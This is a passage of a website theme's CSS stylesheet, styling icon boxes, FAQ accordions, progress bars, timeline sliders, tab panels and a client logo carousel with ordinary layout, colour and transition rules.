  top: 45px;
  font-weight: 700;
}
.icon_box_all.style_five .icon_content h2 {
  font-size: 20px;
  line-height: 26px;
  font-weight: 700;
  color: var(--heading-dark);
  margin-bottom: 10px;
}
.icon_box_all.style_five .icon_content .hover_content {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  display: block;
  padding: 0px 40px;
  transition: all 700ms ease 100ms;
  -moz-transition: all 700ms ease 100ms;
  -ms-transition: all 700ms ease 100ms;
  -o-transition: all 700ms ease 100ms;
  opacity: 0;
  transform-style: preserve-3d;
  transform: perspective(1200px) rotateX(-45deg) translateZ(-50px);
  background: var(--primary-color-one);
  border-radius: 10px;
}
.icon_box_all.style_five .icon_content .hover_content .content {
  display: table;
  width: 100%;
  height: 100%;
}
.icon_box_all.style_five .icon_content .hover_content .content .inner {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
.icon_box_all.style_five .icon_content .hover_content .content .inner a {
  font-family: var(--creote-family-one);
  font-size: 15px;
  line-height: 25px;
  display: block;
  margin-top: 15px;
}
.icon_box_all.style_five .icon_content .hover_content .content .inner a span {
  position: relative;
  top: 2px;
  right: -5px;
  display: inline-block;
}
.icon_box_all.style_five:hover .icon_content {
  border-color: var(--primary-color-one);
  background: var(--primary-color-one);
}
.icon_box_all.style_five:hover .hover_content {
  transform: perspective(1200px) rotateX(0deg) translateZ(0px);
  opacity: 1;
}
.icon_box_all.style_five:hover .hover_content p {
  color: #fff;
}
.icon_box_all.style_five:hover .hover_content a {
  color: #fff;
}
.icon_box_all.style_six .icon_content .icon {
  position: relative;
  margin-top: 0px;
  margin-bottom: 15px;
}
.icon_box_all.style_six .icon_content .icon::after {
  background: var(--primary-color-three);
  position: absolute;
  content: "";
  border-radius: 50px;
  width: 80px;
  height: 80px;
  left: 15px;
  top: -10px;
  z-index: -10;
  opacity: 0.5;
}
.icon_box_all.style_six .icon_content .icon span {
  font-size: 45px;
  z-index: 1;
  position: relative;
  line-height: 60px;
  display: inline-block;
  color: var(--primary-color-one);
  margin-bottom: 15px;
}
.icon_box_all.style_six .icon_content .icon img {
  width: 45px;
  height: auto;
  z-index: 1;
  position: relative;
  margin-bottom: 27px;
  display: block;
}
.icon_box_all.style_six .icon_content h2 {
  line-height: normal;
}
.icon_box_all.style_six .icon_content h2 a {
  display: block;
  font-family: var(--creote-family-one);
  font-size: 20px;
  margin-bottom: 10px;
  line-height: 32px;
  font-weight: 700;
  color: var(--heading-dark);
}
.icon_box_all.style_six .icon_content h2 a:hover {
  color: var(--primary-color-one);
}
.icon_box_all.style_seven {
  position: relative;
}
.icon_box_all.style_seven .icon_content {
  display: flex;
}
.icon_box_all.style_seven .icon_content .icon {
  min-width: 60px;
  padding-top: 5px;
}
.icon_box_all.style_seven .icon_content .icon img {
  width: 40px;
  height: auto;
}
.icon_box_all.style_seven .icon_content .icon span {
  font-size: 40px;
  line-height: 40px;
}
.icon_box_all.style_seven .icon_content .text_box {
  min-height: 80%;
}
.icon_box_all.style_seven .icon_content .text_box h2 {
  line-height: normal;
}
.icon_box_all.style_seven .icon_content .text_box h2 a {
  font-size: 18px;
  line-height: 30px;
  font-weight: 600;
  margin-bottom: 2px;
  display: block;
}
.icon_box_all.light_color_one.style_one {
  background: var(--primary-color-one);
}
.icon_box_all.light_color_one.style_one .icon_content .icon span {
  color: #fff;
}
.icon_box_all.light_color_one.style_one .icon_content h3 a {
  color: #fff;
}
.icon_box_all.light_color_one.style_one .icon_content p {
  color: #fff;
  opacity: 0.8;
}
.icon_box_all.light_color_one.style_three {
  background: var(--primary-color-one);
}
.icon_box_all.light_color_one.style_three .icon_content .icon span {
  color: #fff;
}
.icon_box_all.light_color_one.style_three .icon_content h3 a {
  color: #fff;
}
.icon_box_all.light_color_one.style_three .icon_content ul li {
  color: #fff;
  opacity: 0.8;
}
.icon_box_all.light_color_one.style_three .icon_content ul li::before {
  border-color: rgba(255, 255, 255, 0.4);
}
.icon_box_all.light_color_one.style_three .icon_content p {
  color: #fff;
  opacity: 0.8;
}
.icon_box_all.light_color_one.style_three .btn_left a {
  background: #fff;
  color: var(--primary-color-one);
}
.icon_box_all.light_color_two.style_one {
  background: var(--primary-color-two);
}
.icon_box_all.light_color_two.style_one .icon_content .icon span {
  color: var(--primary-color-one);
}
.icon_box_all.light_color_two.style_one .icon_content h3 a {
  color: #fff;
}
.icon_box_all.light_color_two.style_one .icon_content p {
  color: #fff;
  opacity: 0.8;
}
.icon_box_all.light_color_two.style_three {
  background: var(--primary-color-two);
}
.icon_box_all.light_color_two.style_three .icon_content .icon span {
  color: var(--primary-color-one);
}
.icon_box_all.light_color_two.style_three .icon_content h3 a {
  color: #fff;
}
.icon_box_all.light_color_two.style_three .icon_content ul li {
  color: #fff;
  opacity: 0.8;
}
.icon_box_all.light_color_two.style_three .icon_content ul li::before {
  border-color: var(--primary-color-one);
}
.icon_box_all.light_color_two.style_three .icon_content p {
  color: #fff;
  opacity: 0.8;
}

/*---==========================================-----
-----================== content_box_cn ===============-----
-----=========================================-----*/
.content_box_cn {
  position: relative;
}
.content_box_cn.style_one {
  padding: 0px 0px 0px 25px;
}
.content_box_cn.style_one .txt_content {
  position: relative;
}
.content_box_cn.style_one .txt_content::before {
  position: absolute;
  content: "";
  width: 6px;
  height: 6px;
  background: var(--primary-color-one);
  left: -25px;
  top: 8px;
}
.content_box_cn.style_one .txt_content::after {
  position: absolute;
  content: "";
  width: 6px;
  height: 6px;
  background: var(--primary-color-one);
  opacity: 0.4;
  left: -19px;
  top: 8px;
}
.content_box_cn.style_one .txt_content h3 a {
  display: block;
  color: var(--heading-dark);
  line-height: 28px;
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 10px;
}

/*---==========================================-----
-----================== faq_section ===============-----
-----=========================================-----*/
.faq_section {
  position: relative;
}
.faq_section dd {
  display: none;
}
.faq_section.type_one .accordion {
  position: relative;
}
.faq_section.type_one .accordion dl {
  margin-bottom: 0px;
  position: relative;
}
.faq_section.type_one .accordion dl dt {
  position: relative;
  background: transparent;
  margin-bottom: 40px;
  border: 0px;
  font-family: var(--creote-family-one);
  font-size: 18px;
  color: var(--heading-dark);
  font-weight: 600;
  line-height: 26px;
  border-radius: 5px;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  margin-left: 50px;
}
.faq_section.type_one .accordion dl dt span {
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background: var(--primary-color-one);
  color: #fff;
  font-size: 16px;
  line-height: 40px;
  text-align: center;
  margin-right: 10px;
  border-radius: 5px;
  position: absolute;
  left: -50px;
  bottom: 0;
  top: 0;
  margin: auto;
}
.faq_section.type_one .accordion dl dt.active {
  margin-bottom: 20px;
}
.faq_section.type_one .accordion dl dd {
  position: relative;
  margin-bottom: 30px;
  padding-bottom: 15px;
  border-bottom: 1px dashed #dcd7d7;
  padding-left: 22px;
  border-left: 1px dashed #dcd7d7;
}
.faq_section.type_one .accordion dl dd p {
  margin: 0px;
  color: var(--text-color-dark);
}
.faq_section.type_two .faq_header {
  position: relative;
  background: var(--primary-color-three);
  border-radius: 10px;
  padding: 25px 70px 22px 20px;
  border: 1px solid var(--border-color-dark);
  margin-bottom: 15px;
  font-family: var(--creote-family-one);
  font-size: 18px;
  font-weight: 600;
  line-height: 26px;
  z-index: 2;
  cursor: pointer;
}
.faq_section.type_two .faq_header span {
  position: absolute;
  width: 44px;
  height: 44px;
  border-radius: 5px;
  background: #fff;
  color: var(--primary-color-one);
  text-align: center;
  right: 15px;
  top: 0;
  bottom: 0;
  margin: auto;
  line-height: 44px;
  box-shadow: var(--box-shadow);
}
.faq_section.type_two .faq_header.active {
  margin: 0px;
  background: #fff;
  color: var(--primary-color-one);
}
.faq_section.type_two .faq_header.active span {
  background: var(--primary-color-one);
  color: #fff;
}
.faq_section.type_two .accordion-content {
  position: relative;
  margin-bottom: 15px;
  padding: 35px 20px 10px 20px;
  border: 1px solid var(--border-color-dark);
  border-top: 0px;
  border-radius: 0px 0px 10px 10px;
  background: var(--primary-color-three);
  margin-top: -15px;
}

/*---==========================================-----
-----================== progress_bar ===============-----
-----=========================================-----*/
.progress_bar {
  position: relative;
}
.progress_bar .bar {
  position: relative;
  width: 100%;
  height: 6px;
  background: var(--primary-color-three);
  border-radius: 10px;
  margin-bottom: 12px;
}
.progress_bar .bar .bar-inner {
  position: relative;
  display: block;
  width: 0px;
  height: 6px;
  background: var(--primary-color-one);
  border-radius: 10px;
  transition: all 1500ms ease;
  -ms-transition: all 1500ms ease;
  -o-transition: all 1500ms ease;
  -moz-transition: all 1500ms ease;
}
.progress_bar h2 {
  position: relative;
  font-family: var(--creote-family-one);
  font-size: 18px;
  font-weight: 700;
  line-height: 26px;
  margin-bottom: 10px;
  padding-right: 45px;
}
.progress_bar h2 span {
  position: absolute;
  right: 0;
  top: 0;
  color: var(--primary-color-one);
  font-size: 16px;
}
.progress_bar.style_two .progress_new {
  height: 170px;
  position: relative;
  float: left;
}
.progress_bar.style_two .progress_new .progress-value {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  width: 170px;
  height: 170px;
  line-height: 170px;
  text-align: center;
  display: flex;
  align-items: center;
}
.progress_bar.style_two .progress_new .progress-value h6 {
  padding: 10px 30px;
  font-size: 18px;
  font-weight: 700;
  line-height: 30px;
  color: var(--primary-color-one);
}
.progress_bar.style_two .progress_new .ProgressBar,
.progress_bar.style_two .progress_new .ProgressBar-contentCircle {
  display: table;
  height: 170px;
  position: relative;
  width: 170px;
  margin: auto;
}
.progress_bar.style_two .progress_new .ProgressBar-circle,
.progress_bar.style_two .progress_new .ProgressBar-background {
  fill: none;
  stroke: var(--primary-color-one);
  stroke-width: 5px;
  stroke-linecap: round;
  stroke-dasharray: 0;
  stroke-dashoffset: 0;
  position: relative;
  z-index: 10;
}
.progress_bar.style_two .progress_new .ProgressBar-background {
  stroke: rgba(0, 0, 0, 0.05);
  stroke-width: 4;
  z-index: 0;
}
.progress_bar.style_two .progress_new .ProgressBar-percentage {
  color: var(--primary-color-two);
  font-size: 40px;
  text-align: center;
  width: 100%;
  display: table-cell;
  vertical-align: middle;
}
.progress_bar.style_two .content_box {
  position: relative;
  margin-left: 180px;
  padding: 0px 0px 10px;
}
.progress_bar.style_two .content_box h2 {
  font-size: 36px;
  font-weight: 700;
  color: var(--primary-color-one);
  line-height: 46px;
  margin-bottom: 5px;
  padding-right: unset;
  padding-top: 15px;
}
.progress_bar.style_two .content_box h3 {
  font-size: 22px;
  font-weight: 700;
  line-height: 32px;
  margin-bottom: 5px;
}
.progress_bar.style_three .bar {
  position: relative;
  width: 100%;
  height: 8px;
  background: var(--primary-color-three);
  border-radius: 10px;
  margin-bottom: 12px;
}
.progress_bar.style_three .bar .bar-inner {
  position: relative;
  display: block;
  width: 0px;
  height: 8px;
  background: #fff;
  background-image: linear-gradient(to right, #fff, var(--primary-color-one));
  border-radius: 10px;
  transition: all 1500ms ease;
  -ms-transition: all 1500ms ease;
  -o-transition: all 1500ms ease;
  -moz-transition: all 1500ms ease;
}
.progress_bar.style_three .bar .bar-inner::before {
  position: absolute;
  content: "";
  width: 12px;
  height: 12px;
  border-top: 8px solid transparent;
  border-bottom: 8px solid transparent;
  border-left: 16px solid var(--primary-color-one);
  border-right: 12px solid transparent;
  right: -25px;
  top: -4px;
}
.progress_bar.style_three h2 {
  position: relative;
  font-family: var(--creote-family-one);
  font-size: 18px;
  font-weight: 700;
  line-height: 26px;
  margin-bottom: 10px;
  padding-right: 45px;
}
.progress_bar.style_three h2 span {
  position: absolute;
  right: 0;
  top: 0;
  color: var(--primary-color-one);
  font-size: 16px;
}
.progress_bar.style_four {
  position: relative;
  padding: 30px;
  background: var(--primary-color-two);
}
.progress_bar.style_four .progress_new {
  height: 140px;
  position: relative;
}
.progress_bar.style_four .progress_new .progress-value {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  width: 60px;
  height: 24px;
  line-height: 40px;
  text-align: center;
}
.progress_bar.style_four .progress_new .progress-value h6 {
  font-size: 18px;
  font-weight: 700;
  line-height: 30px;
  color: var(--primary-color-one);
}
.progress_bar.style_four .progress_new .ProgressBar,
.progress_bar.style_four .progress_new .ProgressBar-contentCircle {
  display: table;
  height: 140px;
  position: relative;
  width: 140px;
  margin: auto;
}
.progress_bar.style_four .progress_new .ProgressBar-circle,
.progress_bar.style_four .progress_new .ProgressBar-background {
  fill: none;
  stroke: var(--primary-color-one);
  stroke-width: 5px;
  stroke-linecap: round;
  stroke-dasharray: 0;
  stroke-dashoffset: 0;
  position: relative;
  z-index: 10;
}
.progress_bar.style_four .progress_new .ProgressBar-background {
  stroke: rgba(255, 255, 255, 0.05);
  stroke-width: 4;
  z-index: 0;
}
.progress_bar.style_four .progress_new .ProgressBar-percentage {
  color: var(--primary-color-two);
  font-size: 40px;
  text-align: center;
  width: 100%;
  display: table-cell;
  vertical-align: middle;
}
.progress_bar.style_four .content_box {
  position: relative;
  text-align: center;
}
.progress_bar.style_four .content_box h2 {
  font-size: 20px;
  font-weight: 700;
  color: #fff;
  line-height: 30px;
  margin-top: 20px;
  padding-right: 0px;
}
.progress_bar.style_four.color_two {
  background: var(--primary-color-one);
}
.progress_bar.style_four.color_two .progress_new .ProgressBar-circle, .progress_bar.style_four.color_two .progress_new .ProgressBar-background {
  stroke: #fff;
}
.progress_bar.style_four.color_two .progress_new .ProgressBar-background {
  stroke: rgba(255, 255, 255, 0.05);
}
.progress_bar.style_four.color_two .progress_new .progress-value h6 {
  color: #fff;
}

/*---==========================================-----
-----================== time_line_section ===============-----
-----=========================================-----*/
.time_line_section {
  position: relative;
}
.time_line_section.style_one .swiper-container {
  padding-top: 90px;
}
.time_line_section.style_one .time_line_box {
  position: relative;
  margin-bottom: 60px;
  margin-top: 20px;
}
.time_line_section.style_one .time_line_box .time_inner {
  position: relative;
}
.time_line_section.style_one .time_line_box .time_inner .border_liner {
  position: absolute;
  content: "";
  width: 28%;
  height: 100%;
  left: 0;
  top: 0;
}
.time_line_section.style_one .time_line_box .time_inner .border_liner::after {
  position: absolute;
  content: "";
  width: 1px;
  height: 92%;
  background: var(--primary-color-three);
  left: 0;
  top: 0;
}
.time_line_section.style_one .time_line_box .time_inner .border_liner::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 1px;
  background: var(--primary-color-three);
  left: 0;
  bottom: 8%;
}
.time_line_section.style_one .time_line_box .time_inner .border_liner span {
  width: 14px;
  height: 14px;
  border: 1px solid var(--border-color-dark);
  position: absolute;
  top: -12px;
  left: -6px;
  content: "";
  border-radius: 50px;
}
.time_line_section.style_one .time_line_box .time_inner .border_liner span.last {
  top: auto;
  left: auto;
  bottom: 22px;
  right: -13px;
}
.time_line_section.style_one .time_line_box .time_inner .content {
  position: relative;
  z-index: 2;
}
.time_line_section.style_one .time_line_box .time_inner .content h2 a {
  position: relative;
  font-family: var(--creote-family-one);
  font-size: 22px;
  font-weight: 700;
  line-height: 30px;
  margin-bottom: 10px;
  padding: 0px 30px;
  display: block;
}
.time_line_section.style_one .time_line_box .time_inner .content p {
  position: relative;
  margin-bottom: 40px;
  padding: 0px 30px;
}
.time_line_section.style_one .time_line_box .time_inner .content p::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 4px;
  left: 0;
  bottom: -83px;
  background: var(--primary-color-three);
}
.time_line_section.style_one .time_line_box .time_inner .year {
  position: relative;
  z-index: 2;
  width: 80px;
  height: 80px;
  line-height: 80px;
  font-weight: 700;
  font-family: var(--creote-family-one);
  color: var(--heading-dark);
  border-radius: 50%;
  background: #fff;
  box-shadow: var(--box-shadow);
  text-align: center;
  padding-top: 2px;
  left: -40px;
}
.time_line_section.style_one .time_line_box .time_inner .image {
  position: relative;
  width: 120px;
  height: 120px;
  overflow: hidden;
  border-radius: 50%;
  margin: 0 auto 0px;
  top: 30px;
}
.time_line_section.style_one .time_line_box .time_inner .image img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.time_line_section.style_one .swiper-slide-next .time_line_box .year {
  background: var(--primary-color-one);
  color: #fff;
}
.time_line_section.style_one .swiper-button-next, .time_line_section.style_one .swiper-button-prev {
  top: 10px;
  left: 0;
  right: 0;
  margin: auto;
}
.time_line_section.style_one .swiper-button-next::before, .time_line_section.style_one .swiper-button-prev::before {
  box-shadow: inherit;
  border-radius: 10px 0px 10px 0px;
  border: 1px solid var(--border-color-dark);
}
.time_line_section.style_one .swiper-button-next:hover::before, .time_line_section.style_one .swiper-button-prev:hover::before {
  background: var(--primary-color-one);
  border-color: var(--primary-color-one);
  color: #fff;
}
.time_line_section.style_one .swiper-button-prev {
  left: -60px;
}
.time_line_section.style_one .swiper-button-next {
  right: -60px;
}
.time_line_section.style_one .swiper-button-next::before {
  border-radius: 0px 10px 0px 10px;
}
.time_line_section.style_two .event_box {
  position: relative;
}
.time_line_section.style_two .event_box .image {
  position: relative;
  width: 100px;
  height: 100px;
  border-radius: 50%;
  overflow: hidden;
  margin: 0px auto 20px;
}
.time_line_section.style_two .event_box .image img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.time_line_section.style_two .event_box .date_box {
  position: relative;
  text-align: center;
  margin-bottom: 30px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
.time_line_section.style_two .event_box .date_box h6 {
  position: relative;
  display: inline-block;
  padding: 12px 26px;
  font-size: 16px;
  color: #fff;
  font-weight: 600;
  margin-bottom: 20px;
  background: transparent;
  border-radius: 30px;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
.time_line_section.style_two .event_box .date_box h6::before {
  position: absolute;
  content: "";
  width: 10px;
  height: 10px;
  border-radius: 50px;
  background: var(--primary-color-one);
  left: 0;
  right: 0;
  margin: 0 auto;
  bottom: -25px;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
.time_line_section.style_two .event_box .content_box {
  position: relative;
  background: transparent;
  padding: 40px 30px;
  border-radius: 10px;
  text-align: center;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
.time_line_section.style_two .event_box .content_box h2 {
  line-height: normal;
}
.time_line_section.style_two .event_box .content_box h2 a {
  font-size: 20px;
  line-height: 26px;
  color: #fff;
  margin-bottom: 12px;
  display: block;
}
.time_line_section.style_two .event_box .content_box small {
  font-size: 16px;
  color: var(--primary-color-one);
  display: block;
  font-weight: 600;
  margin-bottom: 10px;
}
.time_line_section.style_two .event_box .content_box p {
  margin-bottom: 10px;
  color: var(--text-color-light);
}
.time_line_section.style_two .event_box .content_box a.read_more {
  width: 50px;
  height: 50px;
  line-height: 54px;
  border-radius: 50px;
  color: #fff;
  background: var(--primary-color-one);
  font-size: 18px;
  text-align: center;
  display: block;
  margin: 30px auto 0px;
}
.time_line_section.style_two .event_box:hover .content_box {
  background: var(--primary-color-one);
}
.time_line_section.style_two .event_box:hover .content_box p {
  color: rgba(255, 255, 255, 0.8);
}
.time_line_section.style_two .event_box:hover .date_box {
  border-bottom: 1px solid var(--primary-color-one);
}
.time_line_section.style_two .event_box:hover .date_box h6 {
  background: var(--primary-color-one);
}
.time_line_section.style_two .event_box:hover a.read_more {
  background: #fff;
  color: var(--primary-color-one);
}
.time_line_section.style_two .swiper-slide-active .event_box .content_box p {
  color: rgba(255, 255, 255, 0.8);
}
.time_line_section.style_two .swiper-slide-active .event_box .date_box {
  border-bottom: 1px solid var(--primary-color-one);
}
.time_line_section.style_two .swiper-slide-active .event_box .date_box h6 {
  background: var(--primary-color-one);
}
.time_line_section.style_two .swiper-slide-active .event_box a.read_more {
  background: #fff;
  color: var(--primary-color-one);
}
.time_line_section.style_two .position-relative {
  width: 110px;
  margin: auto;
  height: 50px;
  padding-top: 20px;
}
.time_line_section.style_two .position-relative .next-single-one_three:before {
  right: 0;
}
.time_line_section.style_two .position-relative .prev-single-one_three:before {
  left: 0;
}

/*---------tab ----style-----one---------------*/
.tabs_all_box {
  position: relative;
}
.tabs_all_box .s_tab {
  display: none;
}
.tabs_all_box .s_tab.active-tab {
  display: block;
}
.tabs_all_box .s_tab.active-tab.show {
  animation: fadeIn ease 0.9s;
  -webkit-animation: fadeIn ease 0.9s;
  -moz-animation: fadeIn ease 0.9s;
  -o-animation: fadeIn ease 0.9s;
  -ms-animation: fadeIn ease 0.9s;
}
.tabs_all_box.type_one {
  position: relative;
}
.tabs_all_box.type_one .tabs_header {
  position: absolute;
  left: 50px;
  width: 270px;
  height: auto;
  background: #fff;
  padding: 10px 0px 0px 0px;
  box-shadow: var(--box-shadow);
  border-radius: 10px;
  z-index: 5;
  top: -20px;
}
.tabs_all_box.type_one .tabs_header ul {
  display: block;
  padding-left: 20px;
  padding-right: 20px;
}
.tabs_all_box.type_one .tabs_header ul li {
  display: block;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.tabs_all_box.type_one .tabs_header ul li a {
  font-size: 16px;
  position: relative;
  font-weight: 700;
  color: var(--heading-dark);
  line-height: 28px;
  font-family: var(--creote-family-one);
  padding: 20px 0px;
  border-bottom: 1px solid var(--border-color-dark);
  background: transparent;
  border-radius: 0px;
  display: block;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.tabs_all_box.type_one .tabs_header ul li a.active {
  color: var(--primary-color-one);
}
.tabs_all_box.type_one .tabs_header ul li:last-child a {
  border-bottom: 0px;
}
.tabs_all_box.type_one .tabs_header ul li:hover a {
  color: var(--primary-color-one);
  padding-left: 5px;
}
.tabs_all_box.type_one .tabs_header .toll_free {
  position: relative;
  padding: 20px;
  background: var(--primary-color-one);
  border-radius: 10px;
}
.tabs_all_box.type_one .tabs_header .toll_free a {
  position: relative;
  display: block;
  padding-left: 60px;
  font-size: 16px;
  font-weight: 600;
  color: #fff;
  line-height: 26px;
  font-family: var(--creote-family-one);
}
.tabs_all_box.type_one .tabs_header .toll_free a i {
  background: #fff;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  display: inline-block;
  line-height: 50px;
  font-size: 20px;
  color: var(--primary-color-one);
  text-align: center;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto 0;
}
.tabs_all_box.type_one .tab_content {
  position: relative;
  border-radius: 10px;
  overflow: hidden;
  min-height: 550px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}
.tabs_all_box.type_one .tab_content::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  bottom: 0px;
  background: linear-gradient(to top, var(--primary-color-two) 2%, rgba(0, 0, 0, 0) 129%);
  z-index: 1;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.tabs_all_box.type_one .tab_content .content_image {
  position: relative;
  margin-left: 320px;
  padding: 235px 50px 80px;
  z-index: 2;
}
.tabs_all_box.type_one .tab_content .content_image h6 {
  font-weight: 600;
  text-decoration: underline;
  color: #fff;
  font-size: 30px;
  line-height: 40px;
  margin-bottom: 15px;
}
.tabs_all_box.type_one .tab_content .content_image h2 {
  font-weight: 700;
  color: #fff;
  font-size: 44px;
  line-height: 54px;
  margin-bottom: 20px;
}
.tabs_all_box.type_one .tab_content .content_image p {
  color: #fff;
  opacity: 0.8;
}
.tabs_all_box.type_one .tab_content .content_image a {
  text-transform: uppercase;
  color: #fff;
  font-size: 12px;
  font-family: var(--creote-family-one);
  font-weight: 500;
  opacity: 0.8;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.tabs_all_box.type_one .tab_content .content_image a i {
  top: 0;
  font-size: 16px;
}
.tabs_all_box.type_one .tab_content .content_image a:hover {
  color: var(--primary-color-one);
}
.tabs_all_box.type_two .tabs_header {
  position: relative;
  margin-bottom: 50px;
}
.tabs_all_box.type_two .tabs_header .showcase_tabs_btns {
  position: relative;
}
.tabs_all_box.type_two .tabs_header .showcase_tabs_btns::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 1px;
  top: 0;
  left: 0;
  bottom: 0;
  margin: auto;
  background: var(--primary-color-one);
  opacity: 0.1;
  z-index: -1;
}
.tabs_all_box.type_two .tabs_header ul {
  display: block;
  margin: 0;
  padding: 0;
  text-align: center;
}
.tabs_all_box.type_two .tabs_header ul li {
  display: inline-block;
  margin: 0px 15px;
}
.tabs_all_box.type_two .tabs_header ul li a {
  font-size: 13px;
  font-weight: 600;
  color: var(--heading-dark);
  line-height: 28px;
  text-transform: uppercase;
  font-family: var(--creote-family-one);
  padding: 12px 25px 9px;
  border-radius: 10px;
  border: 1px solid var(--border-color-dark);
  background: #fff;
  display: block;
}
.tabs_all_box.type_two .tabs_header ul li a.active {
  background: #fff;
  border-color: #fff;
  box-shadow: var(--box-shadow-two);
  color: var(--primary-color-one);
}
.tabs_all_box.type_two .tab_content {
  position: relative;
}
.tabs_all_box.type_two .tab_content .content_bx {
  position: relative;
}
.tabs_all_box.type_two .tab_content .content_bx h6 {
  font-weight: 600;
  color: var(--primary-color-one);
  font-size: 30px;
  line-height: 40px;
  margin-bottom: 15px;
}
.tabs_all_box.type_two .tab_content .content_bx h2 {
  font-weight: 700;
  font-size: 44px;
  line-height: 54px;
  margin-bottom: 20px;
}
.tabs_all_box.type_two .tab_content .content_bx p {
  margin-bottom: 26px;
}
.tabs_all_box.type_two .tab_content .content_bx ul {
  position: relative;
  margin: 0 0 40px 0;
  padding: 0 0px 0px 20px;
}
.tabs_all_box.type_two .tab_content .content_bx ul li {
  list-style: none;
  position: relative;
  margin-bottom: 12px;
}
.tabs_all_box.type_two .tab_content .content_bx ul li:before {
  position: absolute;
  content: "";
  width: 6px;
  height: 6px;
  left: -20px;
  top: 0;
  bottom: 0;
  margin: auto;
  background: var(--primary-color-one);
}
.tabs_all_box.type_two .tab_content .content_bx ul li:after {
  position: absolute;
  content: "";
  width: 6px;
  height: 6px;
  opacity: 0.4;
  left: -14px;
  top: 0;
  bottom: 0;
  margin: auto;
  background: var(--primary-color-one);
}
.tabs_all_box.type_three .tabs_header {
  position: relative;
  margin-bottom: 10px;
}
.tabs_all_box.type_three .tabs_header .showcase_tabs_btns {
  position: relative;
}
.tabs_all_box.type_three .tabs_header ul {
  display: block;
  margin: 0;
  padding: 0;
}
.tabs_all_box.type_three .tabs_header ul li {
  display: inline-block;
  margin-right: 20px;
}
.tabs_all_box.type_three .tabs_header ul li a {
  font-size: 18px;
  font-weight: 700;
  color: var(--heading-dark);
  line-height: 28px;
  text-transform: capitalize;
  font-family: var(--creote-family-one);
  border-radius: 10px;
  border: 0px;
  background: transparent;
  display: block;
}
.tabs_all_box.type_three .tabs_header ul li a.active {
  color: var(--primary-color-one);
}
.tabs_all_box.type_three .tab_content {
  position: relative;
}
.tabs_all_box.type_three .tab_content .image {
  position: relative;
  margin-bottom: 30px;
  height: 400px;
  border-radius: 5px;
  overflow: hidden;
}
.tabs_all_box.type_three .tab_content .image img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.tabs_all_box.type_three .tab_content .content_bx {
  position: relative;
}
.tabs_all_box.type_three .tab_content .content_bx h6 {
  font-weight: 600;
  color: var(--primary-color-one);
  font-size: 14px;
  line-height: 26px;
  margin-bottom: 15px;
  text-decoration: underline;
}
.tabs_all_box.type_three .tab_content .content_bx h2 {
  font-weight: 700;
  font-size: 30px;
  line-height: 40px;
  margin-bottom: 20px;
  color: var(--heading-dark);
}
.tabs_all_box.type_three .tab_content .content_bx p {
  margin-bottom: 26px;
}
.tabs_all_box.type_three .tab_content .content_bx ul {
  position: relative;
  margin: 0 0 40px 0;
  padding: 0 0px 0px 20px;
}
.tabs_all_box.type_three .tab_content .content_bx ul li {
  list-style: none;
  position: relative;
  margin-bottom: 12px;
}
.tabs_all_box.type_three .tab_content .content_bx ul li:before {
  position: absolute;
  content: "";
  width: 6px;
  height: 6px;
  left: -20px;
  top: 0;
  bottom: 0;
  margin: auto;
  background: var(--primary-color-one);
}
.tabs_all_box.type_three .tab_content .content_bx ul li:after {
  position: absolute;
  content: "";
  width: 6px;
  height: 6px;
  opacity: 0.4;
  left: -14px;
  top: 0;
  bottom: 0;
  margin: auto;
  background: var(--primary-color-one);
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/*----client_logo_carousel------*/
.client_logo_carousel {
  position: relative;
}
.client_logo_carousel.type_one .swiper-slide, .client_logo_carousel.type_one .owl-item {
  position: relative;
}
.client_logo_carousel.type_one .swiper-slide .image, .client_logo_carousel.type_one .owl-item .image {
  text-align: center;
  position: relative;
  margin: 0px 20px;
  padding: 20px 20px;
}
.client_logo_carousel.type_one .swiper-slide .image::before, .client_logo_carousel.type_one .owl-item .image::before {
  position: absolute;
  content: "";
  width: 1px;
  height: 120px;
  left: -20px;
  top: 0;
  background: var(--border-color-dark);
  bottom: 0;
  margin: auto;
}
